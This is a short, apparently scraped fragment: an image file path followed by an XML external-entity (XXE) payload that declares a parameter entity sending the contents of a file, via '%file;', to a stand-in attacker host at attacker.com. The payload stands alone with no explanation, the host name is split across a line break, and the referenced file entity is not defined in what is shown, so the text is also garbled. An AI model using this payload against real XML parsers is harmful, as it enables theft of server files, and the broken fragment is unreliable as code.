 <!ENTITY % all "<!ENTITY send SYSTEM 'http://attacke
r.com/?collect=%file;'>">
%all;